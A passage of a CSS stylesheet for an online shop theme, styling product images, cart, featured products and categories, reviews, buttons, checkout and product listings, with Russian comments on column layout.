  .product-images .small .thumbnail .zoom i {
    padding-left: 6px;
  }
}
@media (max-width: 767px) {
  .product-images .small .thumbnail {
    margin-bottom: 20px !important;
  }
}
@media (max-width: 767px) {
  .product-images .small .thumbnail:last-child {
    margin-bottom: 0 !important;
  }
}
.product-images .thumbnail {
  border: none;
  padding: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.product-images .span4.thumbnail {
  padding: .5em;
  margin: 0;
}
.product-images .thumbnail.big {
  margin-bottom: 7px;
}
.product-images .thumbnail.big img {
}
@media (min-width: 1200px) {
  .product-images .thumbnail.big {
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .product-images .thumbnail.big {
    margin-bottom: 20px;
  }
}
.product-images .thumbnail .image {
  overflow: hidden;
  position: relative;
  display: block;
  border: solid 1px #eeeeee;
}
.product-images .thumbnail .image img {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.product-images .thumbnail .zoom {
  background-color: #dd2c00;
  color: #ffffff;
  position: absolute;
  left: 50%;
  top: 50%;
  width: 80px;
  height: 80px;
  font-size: 40px;
  line-height: 80px;
  text-align: center;
  vertical-align: middle;
  margin-left: -40px;
  margin-top: -40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity = 0);
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.product-images .thumbnail .zoom i {
  padding-left: 6px;
}
.product-images .thumbnail:hover .image img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.product-images .thumbnail:hover .zoom {
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
  filter: alpha(opacity = 40);
  opacity: 0.4;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
@media (min-width: 768px) and (max-width: 979px) {
  .product-info {
    float: none !important;
    width: 100% !important;
    margin-left: 0 !important;
  }
}
.product-cart form {
  margin-bottom: 0;
}
.product-cart label {
  font-weight: bold;
  line-height: 40px;
  vertical-align: middle;
  margin-bottom: 0;
  margin-right: 5px;
}
.product-cart input[type="text"] {
  width: 55px;
  border-width: 1px;
  border-color: #eeeeee;
  background-color: #ffffff;
  color: #000000;
  padding: 11px 15px;
  height: auto;
  font-size: 16px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -box-sizing: border-box;
  box-sizing: border-box;
}
.product-cart input[type="text"]:hover {
  border-color: #dd2c00;
}
.product-cart input[type="text"]:focus {
  border-color: #dd2c00;
}
.product-cart .btn {
  padding: 10px 15px;
  font-weight: bold;
}
.product-cart .btn:hover {
  background-color: #dd2c00;
}
/* Product title
/* ========================================================================== */
.product-title {
  margin-bottom: 30px;
}
.product-title .title h1 {
  font-weight: bold;
  font-size: 25px;
  line-height: 25px;
  margin-bottom: 0;
}
.product-title .price {
  font-weight: bold;
  font-size: 25px;
  line-height: 25px;
  text-align: right;
  color: #dd2c00;
}
/* Featured products on homepage
/* ========================================================================== */
.featured-products .thumbnails {
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .featured-products .thumbnails {
    margin-bottom: 0;
  }
}
.featured-products .thumbnails .item {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .featured-products .thumbnails .item {
    margin-bottom: 30px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .featured-products .thumbnails .item {
    width: 48.61878453038674% !important;
    margin-bottom: 2.7624309392265194% !important;
  }
  .featured-products .thumbnails .item,
  .featured-products .thumbnails .item.first {
    margin-left: 2.7624309392265194% !important;
  }
  .featured-products .thumbnails .item:nth-child(odd) {
    margin-left: 0 !important;
  }
}
.featured-products .inner.darken {
  border-top: solid 1px #e1e1e1;
}
.featured-products .btn-add-to-cart {
  font-size: 16px;
  font-weight: bold;
  padding: 10px 20px;
  color: #ffffff;
  background-color: #333333;
  margin-top: 5px;
  margin-bottom: 5px;
}
.featured-products .btn-add-to-cart i {
  margin-left: 0;
}
.featured-products .btn-add-to-cart:hover {
  background-color: #dd2c00;
}
.featured-products .thumbnail {
  border: solid 1px #eeeeee;
  padding: 0;
  margin-bottom: 15px;
  overflow: hidden;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
	}

.featured-products .thumbnail .discount {
  position: absolute;
  left: -30px;
  padding: 10px 15px 10px 50px;
  background-color: #dd2c00;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  z-index: 15;
}

.featured-products .thumbnail .image {
  overflow: hidden;
  position: relative;
  display: block;
}
.featured-products .thumbnail .image img {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.featured-products .thumbnail .price {
  position: absolute;
  top: 60%;
  left: -30px;
  padding: 10px 15px 10px 50px;
  background-color: #dd2c00;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  z-index: 5;
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.featured-products .thumbnail .zoom {
  background-color: #364245;
  color: #ffffff;
  position: absolute;
  left: 50%;
  top: 50%;
  width: 80px;
  height: 80px;
  font-size: 40px;
  line-height: 80px;
  text-align: center;
  vertical-align: middle;
  margin-left: -40px;
  margin-top: -40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity = 0);
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.featured-products .thumbnail .zoom i {
  padding-left: 6px;
}
.featured-products .thumbnail .title {
  margin-bottom: 10px;
  font-weight: bold;
}
.featured-products .thumbnail .description {
  position: relative;
}
.featured-products .thumbnail .description:last-child {
  margin-bottom: 0;
}
.featured-products .thumbnail:hover .image img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.featured-products .thumbnail:hover .price {
  left: 0;
}
.featured-products .thumbnail:hover .zoom {
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
  filter: alpha(opacity = 40);
  opacity: 0.4;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.featured-products .thumbnail:hover .title {
  color: #dd2c00;
}
/* TOP Categories
/* ========================================================================== */
.featured-categories .thumbnails {
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .featured-categories .thumbnails {
    margin-bottom: 0;
  }
}
.featured-categories .thumbnails .item {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .featured-categories .thumbnails .item {
    margin-bottom: 30px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .featured-categories .thumbnails .item {
    width: 48.61878453038674% !important;
    margin-bottom: 2.7624309392265194% !important;
  }
  .featured-categories .thumbnails .item,
  .featured-categories .thumbnails .item.first {
    margin-left: 2.7624309392265194% !important;
  }
  .featured-categories .thumbnails .item:nth-child(odd) {
    margin-left: 0 !important;
  }
}
.featured-categories .thumbnail {
  border: solid 1px #eeeeee;
  margin-bottom: 15px;
  overflow: hidden;
  padding: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.featured-categories .thumbnail .see-all {
  font-weight: bold;
}
.featured-categories .thumbnail .image {
  overflow: hidden;
  position: relative;
  display: block;
}
.featured-categories .thumbnail .image img {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.featured-categories .thumbnail .title {
  position: absolute;
  left: 0;
  bottom: 48%;
  padding: 10px 15px;
  background-color: #dd2c00;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.featured-categories .thumbnail .link {
  position: absolute;
  left: -100%;
  top: 48%;
  padding: 10px 15px;
  background-color: #555555;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.featured-categories .thumbnail .description:last-child {
  margin-bottom: 0;
}
.featured-categories .thumbnail:hover .image img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.featured-categories .thumbnail:hover .title {
  left: 0;
}
.featured-categories .thumbnail:hover .link {
  left: 0;
}
/* ========================================================================== */
/* Reviews
/* ========================================================================== */
.reviews-title .title h3,
.add-review {
  margin-top: 20px;
}
.add-review .stars {
  line-height: 36px;
  text-align: right;
}
.add-review textarea,
.add-review input[type="text"] {
  border-width: 1px;
  border-color: #e1e1e1;
  background-color: #eeeeee;
  color: #555555;
  padding: 10px 15px;
  height: auto;
  font-size: 16px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -box-sizing: border-box;
  box-sizing: border-box;
}
.add-review textarea:hover,
.add-review input[type="text"]:hover,
.add-review textarea:focus,
.add-review input[type="text"]:focus {
  border-color: #dd2c00;
  color: #000000;
}
@media (max-width: 767px) {
  .add-review .stars,
  .add-review textarea,
  .add-review input[type="text"] {
    margin-left: 0 !important;
  }
}
.add-review .btn-submit-review {
  padding: 10px 15px;
  font-weight: bold;
}
.add-review .btn-submit-review:hover {
  background-color: #dd2c00;
}
/* Back to Top
/* ========================================================================== */
#toTop {
	display:none;
	text-decoration:none;
	position:fixed;
	bottom:10px;
	right:10px;
	overflow:hidden;
	width:51px;
	height:51px;
	border:none;
	text-indent:100%;
	background:url(img/up.png) no-repeat left top;
}

#toTopHover {
	background:url(img/up.png) no-repeat left -51px;
	width:51px;
	height:51px;
	display:block;
	overflow:hidden;
	float:left;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
}

#toTop:active, #toTop:focus {
	outline:none;
}
/* ========================================================================== */
/* Helpful Classes
/* ========================================================================== */
ul.clearfix {
  list-style-type: none;
}
.clear {
  clear: both;
}
.hide {
  display: none;
}
.show {
  display: block;
}
.spacer {
  height: 50px;
}
.pull-vertical-center {
  vertical-align: middle;
  display: table-cell;
  width: auto;
}
.well.transparent {
  background-color: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: none;
}
.btn {
  background-image: none;
  text-shadow: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.btn:hover {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.gmap {
  max-width: 100%;
  line-height: 0;
}
.video {
  position: relative;
  overflow: hidden;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
}
.video iframe,
.video object,
.video embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
a,
a:active,
a:focus,
input,
input:active,
input:focus,
select,
select:active,
select:focus {
  outline: 0 !important;
}
.first {
  margin-top: 0 !important;
  margin-left: 0 !important;
}
.last {
  margin-bottom: 0 !important;
  margin-right: 0 !important;
}

/* Tables */

table.contentTable
	{
		width: 100%;
		padding: 0 0 0 0;
		margin: 0 0 .2em 0;
		border: 1px solid #97a5b0;
		border-top-left-radius: 4px;
		border-top-right-radius: 4px;
		border-bottom-left-radius: 4px;
		border-bottom-right-radius: 4px;
	}

table.contentTable tr
	{
		padding: 0;
		margin: 0;
	}

table.contentTable tr.contentRowEven
	{
		padding: 0;
		margin: 0;
		background: #f7f7f7;
	}

table.contentTable tr.contentRowOdd
	{
		padding: 0;
		margin: 0;
		background: #fff;
	}

table.contentTable tr.contentRowEvenHover,
table.contentTable tr.contentRowOddHover
	{
		padding: 0;
		margin: 0;
		background: #ffc;
	}

table.contentTable th
	{
		color: #000;
		font-weight: normal;
		padding: .9em;
		margin: 0;
		background-color: #e3eff7;
		border: 1px solid #97a5b0;
		border-top-left-radius: 4px;
		border-top-right-radius: 4px;
		border-bottom-left-radius: 4px;
		border-bottom-right-radius: 4px;
	}

table.contentTable td
	{
		padding: .3em .3em .3em .3em;
		margin: 0;
	}

/* /Tables */

/* Error */

label.error
  {
    margin-left: 10px;
    width: auto;
    display: inline;
    color: red;
    font-weight: normal;
    background: transparent;
}

.error
   {
    background: #fcc;
   }

input[type="text"].error,
input[type="password"].error,
input[type="email"].error,
input[type="url"].error,
input[type="search"].error,
input[type="tel"].error {
  background-color: #fcc;
}

span.Requirement
   {
     color: red;
   }

/* /Error */

/* Buttons */

.btn.btn-inverse {
  font-size: 16px;
  padding: 6px 12px;
  margin-top: 5px;
  margin-bottom: 5px;
}
.btn:hover {
  background-color: #dd2c00;
}

/* /Buttons */

/* Buttons */

a.button,
span.button,
del.button
	{
		display: -moz-inline-box;
		display: inline-block;
		cursor: pointer;
		border: none;
		font-size: 0;
		line-height: 0;

	/*
	for Safari, read this first
	http://creativebits.org/webdev/safari_background_repeat_bug_fix
	*/

		text-decoration: none;
		color: #fff;
		font-style: normal;
		margin: 0;
		padding: 0;
		vertical-align: middle;
		_position: relative;
		_width: 10px;
		_overflow-y: hidden;
	}

a.button,
span.button,
del.button,
a.button span,
span.button button,
span.button input,
del.button span
	{
		background-color: #363636;
	}

a.button span,
span.button button,
span.button input,
del.button span
	{
		white-space: nowrap;
		cursor: pointer;
		color: #fff;
		display: -moz-inline-box;
		display: inline-block;
		line-height: 1;
		letter-spacing: 0 !important;
		font-family: "Arial" !important;
		font-size: 16px !important;
		font-style: normal;
		padding: 10px;
		margin: 0;
		border: none;
		vertical-align: text-top;
		zoom: 1;
		_position: relative;
		_padding-left: 0px;
		_padding-right: 12px;
		_margin-right: -10px;
		_display: block;
		_top: 0;
		_right: -5px;
	}

span.button button
	{
		line-height: 2.5; /*Opera need this*/
	}

html.safari a.button span,
html.safari del.button span
	{
		line-height: 1.3;
	}

html.safari span.button button
	{
		line-height: 2.6;
	}

html.safari a.button:focus,
html.safari span.button button:focus
	{
		outline: none;
	}

del.button
	{
		/* cursor:not-allowed;	*/
	}

del.button span
	{
		cursor: default;
		color: #aaa !important;
	}

span.button button,
span.button input
	{
		padding: 0 10px;
		margin: 0;
		line-height: 2.5; /*Opera need this*/
	}

/** optional **/
/*
a.button:visited
	{
		color: #aaa;
	}
*/

/*Hover Style*/

a.button:hover,
a.button:focus,
a.dom-button-focus,
span.button:hover,
span.button:focus,
span.button button:hover,
span.button button:focus,
span.button-behavior-hover
	{
		background-color: #dd2c00;
		color: #fff;
		text-decoration: none;
	}

a.button:hover span,
a.button:focus span,
span.button-behavior-hover button,
span.button-behavior-hover input
	{
		background-color: #dd2c00;
	}

a.button:active,
a.button:focus span
	{
		color: #fff;
	}

del.button-behavior-hover,
del.button:hover
	{
		background-position: 0 -180px;
		/* cursor:not-allowed; */
	}

del.button-behavior-hover span,
del.button:hover span
	{
		background-position: 100% -180px;
		/* cursor:not-allowed; */
	}

/* /Buttons */









#flyimgcart
	{
		position:absolute;
		z-index:1000;
	}

.close
	{
		color: red;
		font-size: bold;
	}

p.CartContentRight
	{
		text-align: right;
		padding-right: 0.2em;
	}

p.CartContentCenter
	{
		text-align: center;
	}

div.filter
	{
		float: left;
		padding: 0 .5em;
	}

/* ############ checkout ################## */

.sm_layout_box h2
	{
		padding: .5em .5em .5em 0;
	}

.sm_layout_box
	{
		padding-left: 1em;
	}

div.CheckoutError
	{
		border: 1px solid;
		border-color: #ff0000;
		background-color: #FFCCCC;
		text-align: left;
		margin-bottom: 0.5em;
		margin-top: 0.5em;
		padding: 0.5em;
	}

#load_status_bg {background: url(img/wind_bg.png) repeat; position: fixed;z-index: 2300;width: 100%;height: 100%;top: 0px;left: 0px;}
#load_status_bg .load_status_image {background:url(img/ajax-loader.gif);width:100%; margin: 270px auto 0;z-index: 2300;width: 54px;height: 55px;}

/* Страница карточки товара */

p.center
	{
		text-align: center;
	}

div.ProductInfoLeft
	{
		float: left;
		margin-right: 1em;
	}

div.ProductInfoRight
	{
		float: left;
		margin-left: 1em;
		text-align: right;
	}

/* /Страница карточки товара */

/* Ссылки на странице мои данные */

ul.accountLinks
	{
		list-style-type: none;
		text-align: left;
		padding-left: 1em;
		margin: 0 0 0 0;
	}

li.accountLinks
	{
		display: block;
		padding: 0;
	}

/* /Ссылки на странице мои данные */

span.bold
	{
		font-weight: bold;
	}

/* Ajax quick find */

div.ajaxQuickFind
	{
		text-align: left;
	}

ul.ajaxQuickFind
	{
		list-style-type: none;
		list-style-image: none;
		padding-left: 0px;
	}

li.ajaxQuickFind
	{
		font-size: 80%;
		padding-left: 0px;
	}

/* /Ajax quick find */

/* Ajax add quickie suggest */

div.ajaxAddQuickie
	{
		text-align: left;
	}

div.addQuick
	{
		text-align: left;
		color: #67748B;
		text-decoration: underline;
		cursor: pointer;
	}

ul.ajaxAddQuickie
	{
		list-style-type: none;
		list-style-image: none;
		padding-left: 0px;
	}

li.ajaxAddQuickie
	{
		font-size: 80%;
		padding-left: 0px;
	}

/* /Ajax add quickie suggest */

.errorBox
	{
		background-color: #ffb3b5;
	}

.messageStackError, .messageStackWarning
	{
		background-color: #ffb3b5;
	}

.messageStackSuccess
	{
		background-color: #99ff00;
	}

.headerError
	{
		background-color: #ffb3b5;
		border: 1px solid red;
	}

.messageStack
	{
		background-color: #ffb3b5;
		padding: 0.5em 0.5em 0.5em 0.5em;
	}

.itemOdd
	{
		background: transparent;
	}

.itemEven
	{
     display: block;
    font-weight: 700;
    font-size: 20px;
        font-size: 120%;
            color: #FF6633;
	}
	span.itemEvens
	{
display: block;
height: 210px;
overflow: auto;
display: inline-block;
font-weight: 700;
margin-bottom: 5px;
max-width: 100%;
min-width: 300px;
width: 30%;
border: 1px solid #80ff80;
border-radius: 0;
margin: 4px;
padding: 0;
color: #8000FF;

	}
span.itemEvens.selected
	{
border: 2px solid #f63;
    border-radius: 0;
    margin: 3px;
	}
span.title
{
     background: #80ff80 none repeat scroll 0 0;
     display: block;
    font-weight: 700;
    font-size: 120%;
    padding: 0.5em;
   }
span.price
{
display: block;
    font-weight: 700;
    font-size: 150%;
    color: #FF6633;
   }
span.field
{
display: block;

    font-weight: 400;
    color: #009100;
   }

div.clear
   {
     clear: both;
   }

div.navigation
   {
     display: block;
     width: 100%;
     padding-top: 1em;
   }

span.right
   {
     float: right;
   }

/*- Подсветка ошибок формы */
#errormsg
	{
		border: 2px solid #c00;
		padding: 5px;
		width: 96%;
	}

label.error
	{
		clear: both;
		width: 10%;
		margin: 5px 0 0;
		padding: 0 10px 0 10px;
		border: 0px solid black;
		color: #545452;
		font-weight: normal;
		text-align: right;
}

.error
	{
		background: #fcc;
	}

span.Requirement
   {
     color: red;
   }

/*- /Подсветка ошибок формы */

/*- Цены */

span.markProductOutOfStock
   {
     color: #c76170;
     font-weight: bold;
   }

span.productSpecialPrice
   {
     color: #ff0000;
   }

span.productOldPrice
   {
	  color: #000000;
	  text-decoration: line-through;
	  font-size: 80%;
   }

span.errorText
   {
     color: #ff0000;
   }

/*- /Цены */

/* Ошибка на странице свяжитесь с нами */

div.contacterror
   {
     border: 1px solid;
     border-color: #ff0000;
     background-color: #FFCCCC;
     text-align: center;
     margin-bottom: 0.5em;
     margin-top: 0.5em;
   }

/* /Ошибка на странице свяжитесь с нами */

/*- Время парсинга */
div#parseTime
   {
     clear: left;
     background: #333333;
     width: 100%;
     text-align: center;
     color: #fff;
     padding-top: 0.5em;
     padding-bottom: 0.5em;
   }
/*- /Время парсинга */

/*- Информация о магазине */
div#copyright
   {
     clear: left;
     background: #333333;
     width: 100%;
     text-align: center;
     color: #fff;
     padding-top: 0.5em;
     padding-bottom: 0.5em;
   }

div#copyright a,
div#copyright a:hover,
div#copyright a:visited
   {
     color: #fff;
     text-decoration: underline;
   }

div.copyright
   {
     clear: left;
     background: #333333;
     width: 100%;
     text-align: center;
     color: #fff;
     padding-top: 0.5em;
     padding-bottom: 0.5em;
   }
/*- /Информация о магазине */

/* Вывод товаров */

/* Количество колонок с товаром на странице новинки */
dl.itemNewProducts
   {
     display: block;
     width: 100%; /* количество колонок, 50% - товар выводится двумя колонками, т.е. два товара в одной строке, 100% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     height: auto; /* высота блока с товаром, нужно устанавливать обязательно, иначе блоки товаров с картинками и без будут "слипаться" */
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     background: transparent;
   }
/* /Количество колонок с товаром на странице новинки */

/* Количество колонок с товаром на странице рекомендуемые товары */
dl.itemFeaturedProducts
   {
     display: block;
     width: 48%; /* количество колонок, 48% - товар выводится двумя колонками, т.е. два товара в одной строке, 99% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     height: auto; /* высота блока с товаром, нужно устанавливать обязательно, иначе блоки товаров с картинками и без будут "слипаться" */
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     border-bottom: 1px #e5e5e5 solid;
   }
/* /Количество колонок с товаром на странице рекомендуемые товары */

/* Количество колонок с товаром в блоке новинки на главной странице */
dl.itemNewProductsDefault
   {
     display: block;
     width: 48%; /* количество колонок, 48% (не 50, иначе в IE всё равно в одну колонку будут) - товар выводится двумя колонками, т.е. два товара в одной строке, 99% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     height: auto; /* высота блока с товаром, нужно устанавливать обязательно, иначе блоки товаров с картинками и без будут "слипаться" */
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     background: transparent;
   }
/* /Количество колонок с товаром в блоке новинки на главной странице */

/* Количество колонок с новостями на главной странице */
dl.itemLatestNewsDefault
   {
     display: block;
     width: 98%; /* количество колонок, 48% (не 50, иначе в IE всё равно в одну колонку будут) - товар выводится двумя колонками, т.е. два товара в одной строке, 99% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     margin: 0.5em 0 0.5em 0;
     padding: 0 0 0 0;
   }
/* /Количество колонок с новостями на главной странице */

/* Количество колонок с новостями на странице новостей */
dl.itemLatestNews
   {
     display: block;
     width: 98%; /* количество колонок, 48% - товар выводится двумя колонками, т.е. два товара в одной строке, 99% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     margin: 0.5em 0 0.5em 0;
     padding: 0 0 0 0;
   }
/* /Количество колонок с новостями на странице новостей */

/* Количество колонок с товаром на странице скидки */
dl.itemSpecials
   {
     display: block;
     width: 48%; /* количество колонок, 48% - товар выводится двумя колонками, т.е. два товара в одной строке, 99% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     height: auto; /* высота блока с товаром, нужно устанавливать обязательно, иначе блоки товаров с картинками и без будут "слипаться" */
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     border-bottom: 1px #e5e5e5 solid;
   }
/* /Количество колонок с товаром на странице скидки */

/* Количество колонок с товаром на странице мои данные */
dl.itemLastViewed
   {
     display: block;
     width: 98%; /* количество колонок, 48% - товар выводится двумя колонками, т.е. два товара в одной строке, 99% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     height: auto; /* высота блока с товаром, нужно устанавливать обязательно, иначе блоки товаров с картинками и без будут "слипаться" */
     margin: .5em 0 0 0;
     padding: .5em 0 0 0;
     border-bottom: 1px #e5e5e5 solid;
   }

/* /Количество колонок с товаром на странице мои данные */

/* Информация о заказе, адрес клиента и адрес доставки */
dl.ordersAddress
   {
     display: block;
     width: 49%; /* количество колонок, 48% - товар выводится двумя колонками, т.е. два товара в одной строке, 99% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     border-bottom: 1px #e5e5e5 solid;
   }

dt.ordersAddress
   {
     display: block;
     float: left;
     background: transparent;
     border-right: 0px #f1f1f6 solid;
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     text-align: center;
   }

dd.ordersAddress
   {
     display: block;
     margin: 0 0 0 1em;
     padding: 0 0 0 0;
     line-height: normal;
     background: transparent;
   }

/* /Информация о заказе, адрес клиента и адрес доставки */

/* Адресная книга */
dl.AddressBook
   {
     display: block;
     width: 49%; /* количество колонок, 48% - товар выводится двумя колонками, т.е. два товара в одной строке, 99% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     margin: 0 0 0 0;
     padding: 0 0 0 0;
   }

dt.AddressBook
   {
     display: block;
     float: left;
     width: 90px;
     background: transparent;
     border-right: 0px #f1f1f6 solid;
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     text-align: center;
   }

dd.AddressBook
   {
     display: block;
     margin: 0 0 0 90px;
     padding: 0 0 0 0;
     line-height: normal;
     background: transparent;
   }

dl.AddressBookList
   {
     display: block;
     width: 49%;
     float: left;
     height: auto;
     margin: 0 0 0 0;
     padding: 0 0 1em 0;
   }

dt.AddressBookList
   {
     display: block;
     float: left;
     background: transparent;
     border-right: 0px #f1f1f6 solid;
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     text-align: center;
   }

dd.AddressBookList
   {
     display: block;
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     line-height: normal;
     background: transparent;
   }

/* /Адресная книга */

/* Вход */
dl.Login
   {
     display: block;
     width: 49%;
     float: left;
     margin: 0 0 0 0;
     padding: 0 0 0 0;
   }

dt.Login
   {
     float: left;
     display: block;
     background: transparent;
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     text-align: center;
   }

dd.Login
   {
     display: block;
     margin: 0 0 0 1em;
     padding: 0 0 0 0;
     line-height: normal;
     background: transparent;
   }

/* /Вход */

dt.itemImage
   {
     float: left;
     display: block;
     background: transparent;
     border-right: 0px #f1f1f6 solid;
     margin: 0 0 0 0;
     padding: 5px 5px 0 5px;
     text-align: center;
   }

dt.itemNews
   {
     display: none;
     float: left;
     background: transparent;
     border-right: 0px #f1f1f6 solid;
     margin: 0 0 0 0;
     padding: 5px 5px 0 5px;
     text-align: left;
   }

dd.itemDescription
   {
     display: block;
     margin: 0 0 0 0;
     padding: 0 0;
     line-height: normal;
     background: transparent;
   }

dd.itemDescriptionPrice
   {
     display: block;
     margin: 1em 0 0 0;
     padding: 0 0;
     line-height: normal;
     background: transparent;
   }

dd.itemNews
   {
     display: block;
     margin-left: 1em;
     padding: 0 0;
     line-height: normal;
     background: transparent;
   }

div.clear
   {
     clear: both;
   }

div.navigation
   {
     display: block;
     width: 100%;
     padding-top: 1em;
   }

span.right
   {
     float: right;
   }

/* /Вывод товаров */

/* Вывод категорий */

dl.itemCategoriesListing
   {
     width: 33%; /* количество колонок, 50% - товар выводится двумя колонками, т.е. два товара в одной строке, 100% - товар выводится одной колонкой, т.е. один товар в одной строке */
     float: left;
     height: auto; /* высота блока с товаром, нужно устанавливать обязательно, иначе блоки товаров с картинками и без будут "слипаться" */
     margin: 0 0 0 0;
     padding: 0 0 0 0;
     background: transparent;
   }

dt.itemCategoriesListing
   {
     float: left;
     height: auto;
